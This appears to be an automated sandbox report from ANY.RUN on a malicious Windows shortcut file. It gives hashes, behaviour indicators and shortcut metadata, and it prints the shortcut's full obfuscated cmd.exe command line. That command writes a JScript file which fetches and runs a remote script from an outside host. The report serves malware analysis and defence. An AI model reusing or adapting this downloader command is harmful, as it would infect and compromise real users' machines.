| File name: | 74bb49d5962569955e5c3e8a41284678a0e1b9abbdd088df5c2d16af447dd388 |
| Full analysis: | https://app.any.run/tasks/083c2381-725d-4131-b25c-a727c006eb17 |
| Verdict: | Malicious activity |
| Analysis date: | March 30, 2020, 19:34:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=60, Archive, ctime=Sat Jul 16 12:18:09 2016, mtime=Sat Jul 16 12:18:09 2016, atime=Sat Jul 16 12:18:09 2016, length=202752, window=hidenormalshowminimized |
| MD5: | 815915C886E89CE1509BA467A7CF90B3 |
| SHA1: | 62252ABAB835AC5C94274A799D5F40963A502874 |
| SHA256: | 74BB49D5962569955E5C3E8A41284678A0E1B9ABBDD088DF5C2D16AF447DD388 |
| SSDEEP: | 48:8ur1VJv4+coVe2TifFqZWrXUZol5xTG5:8e1XQoc2kFqZWrXUZf |
MALICIOUS
Changes settings of System certificates
- WScript.exe (PID: 3020)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3900)
Executed via COM
- explorer.exe (PID: 2824)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3900)
Reads Internet Cache Settings
- WScript.exe (PID: 3020)
Executes scripts
- explorer.exe (PID: 2824)

Creates files in the user directory
- WScript.exe (PID: 3020)
- notepad++.exe (PID: 308)
Starts Internet Explorer
- notepad++.exe (PID: 308)
Adds / modifies Windows certificates
- WScript.exe (PID: 3020)
INFO
Manual execution by user
- notepad++.exe (PID: 308)
- explorer.exe (PID: 2844)
Reads Internet Cache Settings
- iexplore.exe (PID: 2128)
- iexplore.exe (PID: 2312)
Application launched itself
- iexplore.exe (PID: 2128)
Changes internet zones settings
- iexplore.exe (PID: 2128)
Creates files in the user directory
- iexplore.exe (PID: 2312)
Reads internet explorer settings
- iexplore.exe (PID: 2312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:07:16 15:18:09+02:00 |
| AccessDate: | 2016:07:16 15:18:09+02:00 |
| ModifyDate: | 2016:07:16 15:18:09+02:00 |
| TargetFileSize: | 202752 |
| IconIndex: | 60 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | Windows |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| Description: | 142902909249935370444 |
| RelativePath: | ..\..\..\..\..\..\Windows\System32\cmd.exe |







| CommandLineArguments: | /c "sET FJW=ExpQGYWELoRQGYWEEr QGYWE/cQGYWE,&&sET HWW=GeIZFXYMtOIZFXYMbjIZFXYMecIZFXYMt(IZFXYM'sIZFXYMcrIZFXYMiptIZFXYM:HIZFXYMTtpIZFXYMS:&&sET hjr0Fcs=1CWWY1CWWY1tp9tr1uil9.financia-0g4f5ba.ml1CWWY?011CWWY')&&sEt/^p Knxs7ed="%HWW:IZFXYM=%%hjr0Fcs:1CWWY=/%"<nul > C:\Users\Public\76Kv5e6.js|md ^\ ^||>nul >nul exPlOreR /c, C:\Users\Public\76Kv5e6.js|>nul >nul >nul >nul >nul exit|>nul >nul echo HJCI4LKUIRXU6RHWIBMS830EQVU724EFVEFQT9FNV4GE8UKMR6LEDINX26G9WIMRS6U4WJXIS8L4WBZMFIKHFIZE5I2ELQVE2H69FQV2626IKCBJGU8WJXR6LKDIBX46R4OJXS46KHYIMEFH2HSZVE7I3I" |
| IconFileName: | %SystemRoot%\system32\shell32.dll |
| MachineID: | ns571773 |
Total processes
50
Monitored processes
13
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


